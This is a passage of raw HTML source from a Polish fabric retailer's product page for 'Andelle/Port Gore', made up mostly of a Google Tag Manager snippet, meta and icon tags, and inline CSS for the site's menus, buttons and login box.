

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jozwiak.eu/tkanina/andelle-port-gore-2/
body_size: 30029
content:
<!DOCTYPE html><html lang="pl-PL"><head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4F5D3R');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="format-detection" content="telephone=no">
<title>Andelle/Port Gore  |  JÓŹWIAK Poznań</title><meta name="description" content="" /><meta name="keywords" content="" /><link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"><link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/ms-icon-144x144.png"><meta name="theme-color" content="#ffffff"><meta name="author" content="Tinssen" />
<style type="text/css">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-size:100%;font:inherit;vertical-align:baseline;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}table{border-collapse:collapse;border-spacing:0}#loader-wrapper {position: fixed;top: 0;left: 0;width: 100%;height: 100%;width:100vw;height:100vh;background-color:#000;z-index: 10000001;display:block;}#loader {display: block;position: relative;left: 50%;top: 50%;width: 50px;height: 50px;margin: -25px 0 0 -25px;border-radius: 50%;z-index: 10000001;}body {}html, body, form, fieldset {margin: 0;padding: 0;}html * {-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}* { -moz-box-sizing: border-box; -webkit-box-sizing: border-box;box-sizing: border-box; background-repeat:no-repeat;background-position:center center; }button,a { outline: 0;}.clr:before,.clr:after,[class*="ctr"]:before,[class*="ctr"]:after,[class*="site"]:before,[class*="site"]:after {content: "";display: table;}.clr:after,[class*="ctr"]:after,[class*="site"]:after {clear: both;}.mdl {margin-left:auto;margin-right:auto;}.ctr {max-width:1220px;}a {text-decoration:none;cursor:pointer;}.lft {float:left;}.rht {float:right;}.upc {text-transform:uppercase;}.fullctr{max-width:1920px;margin-left:auto;margin-right:auto;}@media screen and (max-width:768px){.tac{text-align:center;clear:both}}@media (max-width: 479px){.ctr {margin-left:20px;margin-right:20px;}.ctr-15 {margin-left:5px;margin-right:5px;}.sctr {padding-left:4vw;padding-right:4vw;}}@media (min-width: 480px) and (max-width: 639px){.ctr {margin-left:30px;margin-right:30px;}.ctr-15 {margin-left:15px;margin-right:15px;}.sctr {padding-left:4vw;padding-right:4vw;}}@media (min-width: 640px) and (max-width: 1279px){.ctr {margin-left:30px;margin-right:30px;}.ctr-15 {margin-left:15px;margin-right:15px;}.sctr {padding-left:4vw;padding-right:4vw;}}@media (min-width: 1280px){.ctr {margin-left:auto;margin-right:auto;}.ctr-15 {max-width:1250px;margin-left:auto;margin-right:auto;}.sctr {padding-left:8vw;padding-right:8vw;}}@media (max-width: 479px){.section-10-0 {padding-top:18vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:18vw;}.section-10-10 {padding-top:18vw;padding-bottom:18vw;}.section-5-5 {padding-top:20vw;padding-bottom:20vw;}}@media (min-width: 480px) and (max-width: 639px){.section-10-0 {padding-top:16vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:16vw;}.section-10-10 {padding-top:16vw;padding-bottom:16vw;}.section-5-5 {padding-top:15vw;padding-bottom:15vw;}}@media (min-width: 640px) and (max-width: 859px){.section-10-0 {padding-top:12vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:12vw;}.section-10-10 {padding-top:12vw;padding-bottom:12vw;}}@media (min-width: 860px) and (max-width: 1259px){.section-10-0 {padding-top:8vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:8vw;}.section-10-10 {padding-top:8vw;padding-bottom:8vw;}}@media (min-width: 640px) and (max-width: 959px){.section-5-5 {padding-top:10vw;padding-bottom:10vw;}}@media (min-width: 960px){.section-5-5 {padding-top:8vw;padding-bottom:8vw;}}@media (min-width: 1260px) and (max-width: 1559px){.section-10-0 {padding-top:6vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:6vw;}.section-10-10 {padding-top:6vw;padding-bottom:6vw;}}@media (min-width: 1560px){.section-10-0 {padding-top:100px;padding-bottom:0px;}.section-0-10 {padding-top:0px;padding-bottom:100px;}.section-10-10 {padding-top:100px;padding-bottom:100px;}.section-5-0 {padding-top:80px;padding-bottom:0px;}.section-0-5 {padding-top:0px;padding-bottom:80px;}.section-5-5 {padding-top:80px;padding-bottom:80px;}.section-2-0 {padding-top:30px;padding-bottom:0px;}.section-0-2 {padding-top:0px;padding-bottom:30px;}.section-2-2 {padding-top:30px;padding-bottom:30px;}}@media (min-width: 1680px){.lctr {max-width:1680px;margin-left:auto;margin-right:auto;}}.hamburger {padding: 15px 15px;cursor: pointer;transition-property: opacity, -webkit-filter;transition-property: opacity, filter;transition-property: opacity, filter, -webkit-filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0;overflow: visible; }.hamburger-box {width: 30px;height: 12px;display: inline-block;position: relative; }.hamburger-inner {text-align:center!important;display: block;top: 50%;margin-top: -1px; }.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {width: 30px;height: 2px;border-radius: 0px;position: absolute;transition-property: -webkit-transform;transition-property: transform;transition-property: transform, -webkit-transform;transition-duration: 0.15s;transition-timing-function: ease; }.hamburger-inner::before, .hamburger-inner::after {content: "";display: block; }.hamburger-inner {width: 30px;}.hamburger-inner::before {width: 30px;top: -6px; }.hamburger-inner::after {width: 30px;bottom: -6px; }body.menu-active .hamburger .hamburger-inner, body.menu-active .hamburger .hamburger-inner::before, body.menu-active .hamburger .hamburger-inner::after { width: 30px;}.hamburger--elastic .hamburger-inner {top: 2px;transition-duration: 0.4s;transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55); }.hamburger--elastic .hamburger-inner::before {top: 6px;transition: opacity 0.15s 0.4s ease; }.hamburger--elastic .hamburger-inner::after {top: 12px;transition: -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55), -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55); }body.menu-active .hamburger--elastic .hamburger-inner {-webkit-transform: translate3d(0, 6px, 0) rotate(135deg);transform: translate3d(0, 6px, 0) rotate(135deg);transition-delay: 0.1s; }body.menu-active .hamburger--elastic .hamburger-inner::before {transition-delay: 0s;opacity: 0; }body.menu-active .hamburger--elastic .hamburger-inner::after {-webkit-transform: translate3d(0, -12px, 0) rotate(-270deg);transform: translate3d(0, -12px, 0) rotate(-270deg);transition-delay: 0.1s; }.hamburger--spin .hamburger-inner {transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }.hamburger--spin .hamburger-inner::before {transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in; }.hamburger--spin .hamburger-inner::after {transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19); }body.menu-active .hamburger--spin .hamburger-inner {-webkit-transform: rotate(225deg);transform: rotate(225deg);transition-delay: 0.14s;transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }body.menu-active .hamburger--spin .hamburger-inner::before {top: 0;opacity: 0;transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out; }body.menu-active .hamburger--spin .hamburger-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); }.hamburger--spin .hamburger-inner {transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }.hamburger--spin .hamburger-inner::before {transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in; }.hamburger--spin .hamburger-inner::after {transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19); }body.menu-active .hamburger--spin .hamburger-inner {-webkit-transform: rotate(225deg);transform: rotate(225deg);transition-delay: 0.14s;transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }body.menu-active .hamburger--spin .hamburger-inner::before {top: 0;opacity: 0;transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out; }body.menu-active .hamburger--spin .hamburger-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); }.hamburger--spin-r .hamburger-inner {transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }.hamburger--spin-r .hamburger-inner::before {transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in; }.hamburger--spin-r .hamburger-inner::after {transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19); }body.menu-active .hamburger--spin-r .hamburger-inner {-webkit-transform: rotate(-225deg);transform: rotate(-225deg);transition-delay: 0.14s;transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }body.menu-active .hamburger--spin-r .hamburger-inner::before {top: 0;opacity: 0;transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out; }body.menu-active .hamburger--spin-r .hamburger-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); }.full-hidden{position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;}.hidden{display:none;}.ohidden{overflow:hidden;}.mw800{max-width:800px;margin-left:auto;margin-right:auto;}.mw1024{max-width:1024px;margin-left:auto;margin-right:auto;}.mbottom{margin-bottom:20px;}@media screen and (min-width:1024px){.mbottom{margin-bottom:150px;}}.border-top{border-top:1px solid #333333;}.border-bottom{border-bottom:1px solid #333333;}.cols{text-align:center;margin-left:-20px;margin-right:-20px;}.cols > *{display:inline-block;padding:0 20px;}.cols .col-25{margin-bottom:30px;}.cols .col-33{margin-bottom:30px;}.btn.read-more{display:inline-block;font-size:13px;line-height:1.25;color:#bd9e60;text-transform:uppercase;font-weight:900}.btn.read-more:after{content:'';display:inline-block;border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;transform:translateY(-2px) rotate(45deg);width:7px;height:7px;margin-left:10px;}.btn.read-more:hover{color:#fff;}.btn.read-more:hover:after{border-top:2px solid #fff;border-right:2px solid #fff;}.btn.read-more.white{color:#fff;}.btn.read-more.white:after{border-top:2px solid #fff;border-right:2px solid #fff;}.colorbox{position:relative;}.colorbox .btn.read-more{position:absolute;right:30px;bottom:30px;}.btn.back-to-list{font-size:25px;line-height:1.25;color:#fff;text-transform:none}.btn.back-to-list:before{content:'<';margin-right:10px;}.btn.back-to-list:hover{color:#bd9e60;}.btn.back-to-list:hover:before{color:#bd9e60;}.btn.read-more.btn-border{color:#bd9e60;border:1px solid #bd9e60;text-align:center;}.btn.read-more.btn-border:after{border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;}.btn.read-more.btn-border:hover{color:#fff;border:1px solid #fff;}.btn.read-more.btn-border:hover:after{border-top:2px solid #fff;border-right:2px solid #fff;}.btn.white.read-more.btn-border{color:#fff;border:1px solid #fff;text-align:center;}.btn.white.read-more.btn-border:after{border-top:2px solid #fff;border-right:2px solid #fff;}.btn.white.read-more.btn-border:hover{color:#bd9e60;border:1px solid #bd9e60;}.btn.white.read-more.btn-border:hover:after{border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;}.btn.btn-border.btn-padding{padding:15px 25px}.right{float:right}.left{float:left}.relative{position:relative;}button.btn{background:none}.wishlist-btn span{position:relative;text-transform:uppercase;display:inline-block;}.wishlist-btn span.add-normal:after{content:'\f132';font-family:'dashicons';margin-left:10px;font-size:16px;font-weight:300;display:inline-block;transform:translateY(2px);line-height:1;margin-top:-3px;}.wishlist-btn span.remove-normal:after{content:'\f182';font-family:'dashicons';margin-left:10px;font-size:16px;font-weight:300;display:inline-block;transform:translateY(2px);line-height:1;margin-top:-3px;}.wishlist-btn:hover{color:#fff;}.wishlist-btn:hover span:before, .wishlist-btn:hover span:after{color:#fff;}.wishlist-btn.wishlist-clear .remove{display:inline-block;}.wishlist-btn.wishlist-clear:after{display:none;}.wishlist-btn span.remove, .wishlist-btn.wishlist-saved span.add{display:none}.wishlist-btn.wishlist-saved span.remove{display:inline}.wishlist-btn.disabled{pointer-events:none}.wishlist-btn .add-mobile{display:none !important}.wishlist-btn .remove-mobile{display:none !important}.btn.read-more.light{font-weight:400;font-size:16px;}.debug-info{position:fixed;bottom:0;left:0;z-index:99999;}#mainhead{position:fixed;top:0;width:100%;z-index:99995;background:#000;}#logo {float:left;padding:15px 0;margin:15px 0;position:relative;z-index:9999;height:100%;}#logo svg{display:block;width:100%;height:100%;}body{background-position:center top;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;}#main-background{position:fixed;z-index:1;top:0;left:0;max-width:100%;max-height:100%;max-width:100vw;max-height:100vh;width:100%;height:100%;width:100vw;height:100vh;background-position:center top;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;}#main, #main + div{position:relative;z-index:1;}@media screen and (max-width:1024px){body{background-size:250%;}}body.overflow{height:100%;overflow:hidden;width:100%;position:fixed;}.head-section{border-bottom:1px solid #191919;border-bottom:1px solid rgba(255,255,255,.1);}.head-section .left{float:left;}.head-section .right{float:right;position:relative;}#menu-lang li{display:inline-block;margin-right:10px;}#menu-lang li a, #menu-lang li span{text-transform:uppercase;color:#666;font-size:13px;line-height:40px;}#menu-lang li:hover a, #menu-lang li.active span{color:#bd9e60;}#black-overlay{display:none}.overlay-active #black-overlay{position:fixed;left:0;top:0;width:100%;width:100vw;height:100%;height:100vh;background:rgba(0,0,0,.8);display:block;z-index:99999;}#login-box-toggle, #register-box-toggle, .login-form-wrap > span.close{text-transform:uppercase;color:#666;font-size:13px;line-height:40px;cursor:pointer;}#login-box-toggle:hover, #register-box-toggle:hover, #login-box > span.close:hover{color:#bd9e60;}#login-box-toggle > span.close{display:none;}#login-box-toggle.active > span.open{display:none;}#login-box-toggle.active > span.close, .login-form-wrap > span.close{display:inline-block;position:relative;padding-right:30px;}#login-box-toggle.active > span.close:before, .login-form-wrap > span.close:before{transform:rotate(45deg);position:absolute;right:0;top:50%;content:'';display:block;width:16px;height:1px;background:#666;}#login-box-toggle.active > span.close:after, .login-form-wrap > span.close:after{transform:rotate(-45deg);position:absolute;right:0;top:50%;content:'';display:block;width:16px;height:1px;background:#666;}#login-box-toggle:hover > span.close:before, #login-box-toggle:hover > span.close:after, .login-form-wrap > span.close:hover:before, .login-form-wrap > span.close:hover:after{background:#bd9e60;}.login-form-wrap{max-height:0;overflow:hidden;position:fixed;left:50%;top:50%;background:#000;padding:0 30px;z-index:100000;width:320px;transform:translate(-50%,-50%)}.login-form-wrap > span.close{float:right;}.login-form-wrap > span.close + .login-form{clear:both;}.menu-active .login-form-wrap.active{max-height:400px;padding:40px 30px;}.login-form-wrap.active .scroll-wrap{overflow-y:auto;height:280px;clear:both;}@media screen and (min-width:768px){.login-form-wrap#register-box{width:640px;}.login-form-wrap#register-box .left, .login-form-wrap#register-box .right{width:48%;}}#register-box-toggle{border-left:1px solid #333;padding-left:15px;margin-left:15px;}.fullsizeoverflow{position:fixed;left:0;top:0;width:100%;height:100%;}.popup-notice{background:rgba(0,0,0,.95);position:fixed;z-index:99999;top:0;left:0;width:100%;height:100%;}.popup-inner{background:#000;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:20px 30px 30px;}.popup-close{float:right;cursor:pointer;text-transform:uppercase;color:#666;font-size:13px;line-height:40px;}.popup-close:hover{color:#bd9e60;}.popup-content{clear:both;text-align:center;}@media screen and (min-width:1024px){.login-form-wrap.active{max-height:400px;padding:40px 30px;}}.head-section .links{font-size:16px;color:#fff;line-height:28px;float:left;margin-top:40px;margin-bottom:40px;}.head-section .links .link{color:#bd9e60;border-right:1px solid #333;padding:5px 15px;}.head-section .links .link:last-child{border-right:none;}#head-wishlist-box{border:1px solid #333;margin-top:30px;margin-bottom:30px;padding:10px 30px;font-size:16px;line-height:28px;display:inline-block;color:#fff;}#head-wishlist-box .has-saved{display:inline-block;border-left:1px solid #333;padding-left:15px;margin-left:15px;font-size:16px;line-height:28px;font-weight:700;color:#bd9e60;}#head-wishlist-box .has-saved:after{content:'>';color:#333;margin-left:5px;}@media screen and (min-width:1024px){#head-wishlist-box:hover{margin-top:20px;margin-bottom:20px;padding:20px 30px;}}#rotator-home-wrap{position:relative;margin-top:69px;margin-bottom:100px;}#rotator-home-wrap .rotator-home-section{background-size:cover;background-position:center top;}#rotator-home-wrap .rotator-home-section{width:100%;height:67vw}#rotator-home-wrap .rotator-home-section .banner-images{width:100%;height:67vw;}#rotator-home-wrap .rotator-home-section .banner-images img{width:100%;height:67vw;}#rotator-home-wrap .banner-content{position:absolute;top:50%;left:0;right:0;max-width:1024px;transform:translateY(-50%);margin:0 auto;padding:10px;}#rotator-home-wrap .banner-content .title p{font-weight:700;font-size:20px;line-height:1.2;color:#000;}#rotator-home-wrap .banner-content .content p{font-weight:400;font-size:14px;line-height:1.2;color:#000;}#rotator-home-wrap .banner-content .content{margin-bottom:10px;}#rotator-home-wrap .btn{color:#000;border:1px solid #000;padding:10px 15px;white-space:nowrap}#rotator-home-wrap .btn:after{border-top:2px solid #000;border-right:2px solid #000;}#rotator-home-wrap .btn:hover{color:#fff;border:1px solid #fff;}#rotator-home-wrap .btn:hover:after{border-top:2px solid #fff;border-right:2px solid #fff;}#rotator-home-wrap .bx-controls{position:absolute;right:5px;bottom:5px;}#rotator-home-wrap .bx-controls .bx-pager-item a{display:block;width:20px;height:20px;line-height:20px;color:#000;opacity:.5;text-align:center;margin-bottom:10px;background:#fff;border-radius:15px;font-size:11px;}#rotator-home-wrap .bx-controls .bx-pager-item a.active,#rotator-home-wrap .bx-controls .bx-pager-item a:hover{opacity:1}#rotator-home-wrap .tcolor-white .banner-content .title p,#rotator-home-wrap .tcolor-white .banner-content .content p{color:#fff;}#rotator-home-wrap .tcolor-white .btn,#rotator-home-wrap .tcolor-white .btn:after{color:#fff;border-color:#fff}#rotator-home-wrap .tcolor-white .btn:hover,#rotator-home-wrap .tcolor-white .btn:hover:after{color:#BD9E60;border-color:#BD9E60}#rotator-home-wrap .tcolor-gold .banner-content .title p,#rotator-home-wrap .tcolor-gold .banner-content .content p{color:#BD9E60;}#rotator-home-wrap .tcolor-gold .btn,#rotator-home-wrap .tcolor-gold .btn:after{color:#BD9E60;border-color:#BD9E60}#rotator-home-wrap .tcolor-gold .btn:hover,#rotator-home-wrap .tcolor-gold .btn:hover:after{color:#fff;border-color:#fff}@media screen and (max-width:649px){#rotator-home-wrap .banner-content.btam-left{text-align:left}#rotator-home-wrap .banner-content.btam-center{text-align:center}#rotator-home-wrap .banner-content.btam-right{text-align:right}}@media screen and (min-width:440px){#rotator-home-wrap .banner-content .title p{font-size:30px;}#rotator-home-wrap .banner-content .content p{font-size:18px;}}@media screen and (min-width:650px){#rotator-home-wrap .banner-content{padding:30px;}#rotator-home-wrap .bx-controls{right:15px;bottom:20px;}#rotator-home-wrap .banner-content.bta-left{text-align:left;padding-right:50%;}#rotator-home-wrap .banner-content.bta-center{text-align:center}#rotator-home-wrap .banner-content.bta-right{text-align:right;padding-left:50%;}}@media screen and (min-width:768px){#rotator-home-wrap .bx-controls{right:25px;bottom:30px;}#rotator-home-wrap .btn{padding:15px 30px;}#rotator-home-wrap .banner-content .content{margin-bottom:30px;}}@media screen and (min-width:1024px){#rotator-home-wrap .banner-content .title p{font-size:50px;}#rotator-home-wrap .banner-content .content p{font-size:30px;}#rotator-home-wrap{margin-top:200px;}}@media (max-height:1023px){#rotator-home-wrap .bx-controls{bottom:0;top:0;max-height:calc( 100vh - 70px );}#rotator-home-wrap .bx-controls .bx-pager{position:absolute;bottom:30px;right:0;}}@media (min-width:1024px){#rotator-home-wrap .rotator-home-section{width:100%;height:56.25vw;}#rotator-home-wrap .rotator-home-section .banner-images{width:100%;height:56.25vw;}#rotator-home-wrap .rotator-home-section .banner-images img{width:100%;height:56.25vw;}#rotator-home-wrap .banner-content{top: calc( 50vh - 100px );}#rotator-home-wrap .bx-controls{bottom:0;top:0;max-height:calc( 100vh - 200px );}#rotator-home-wrap .bx-controls .bx-pager{position:absolute;bottom:30px;right:0;}}@media (max-width:1023px){#rotator-home-wrap .banner-content-wrap{position:absolute;top:0;left:0;width:100%;height:100%;max-height:calc( 100vh - 100px );}}@media (min-width:1024px){#rotator-home-wrap .banner-content-wrap{position:absolute;top:0;left:0;width:100%;height:100%;max-height:calc( 100vh - 200px );}}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;margin: -1px;overflow: hidden;clip: rect(0,0,0,0);border: 0}.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;margin: 0;overflow: visible;clip: auto}#main {padding-top:70px;}.home #main{padding-top:0}@media (max-width: 1023px) {.hamburger:hover .hamburger-label, .hamburger:hover.hamburger-label {color: #fff;}.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {background-color: #fff;}body.menu-active .hamburger .hamburger-inner, body.menu-active .hamburger .hamburger-inner::before, body.menu-active .hamburger .hamburger-inner::after {background-color: #bd9e60;}body.menu-active .hamburger .hamburger-label {color: #bd9e60;}body.menu-active .hamburger .hamburger-label.second, .hamburger .hamburger-label.first {display: block;float: left;}.hamburger .hamburger-label.second, body.menu-active .hamburger .hamburger-label.first {display: none;}.hamburger {float: left;padding:25px 20px;}.sticky .hamburger{padding:25px 20px;}.menu-active .hamburger{padding:25px 20px;}.hamburger-label {font-weight: 700;font-size: 15px;margin-right: 10px;text-transform: uppercase;color: #fff;margin-top:1px;letter-spacing: 1px;}.hamburger {position:relative;z-index:10000;}body.menu-active{overflow:hidden;height:100% !important}html.menu-active{overflow:hidden;height:100% !important}#main{position:relative;}#logo{position:absolute;top:0;padding:0;height:50px;overflow:hidden}#logo{left:0;right:0;text-align:center;}#logo a{display:inline-block;}#logo svg{width:130px}.menu-active #logo{margin:15px 0;height:50px;}.head-section{border-bottom:1px solid transparent;}.section-1{height:0;clear:both;overflow:hidden}.menu-active .section-1{height:40px;}.section-2{overflow:hidden;max-height:0}.menu-active .section-2{max-height:100%}.section-2 .right{float:none}.section-2 .links{float:left;}.section-2 #head-wishlist-box{float:right;}.section-3{overflow:hidden;max-height:0;}.menu-active .section-3{max-height:100%}#mainhead{max-height:80px;overflow:hidden;}.menu-active #mainhead{max-height:100vh;height:100vh;overflow:auto}#navbar > ul{padding-bottom:30px;margin-bottom:30px;}#navbar ul li{text-align:center;}#navbar ul li span{line-height:30px;font-size:20px;margin-bottom:10px;text-transform:uppercase;display:block;}#navbar .sub-menu span{font-size:18px;}#navbar .sub-menu{display:none}}@media screen and (max-width:599px){.section-2 .right{text-align:center;}.section-2 .links{width:100%;text-align:center;margin:10px auto}.section-2 #head-wishlist-box{float:none;margin:10px auto}.menu-active .section-1{height:auto;text-align:center;}.section-1 .left, .section-1 .right{float:none;}}@media screen and (max-width:649px){.content-sections{text-align:center}}@media screen and (min-width:1024px){#main {padding-top:200px;}.hamburger{display:none;}#mainhead{position:fixed;}.sticky #mainhead{position:fixed;}#mainhead .section-1{height:41px;opacity:1;overflow:hidden;}.nav-up #mainhead .section-1{overflow:hidden}#mainhead .section-2{height:111px;overflow:hidden;opacity:1}.nav-up.sticky #mainhead .section-1, .nav-up.sticky #mainhead 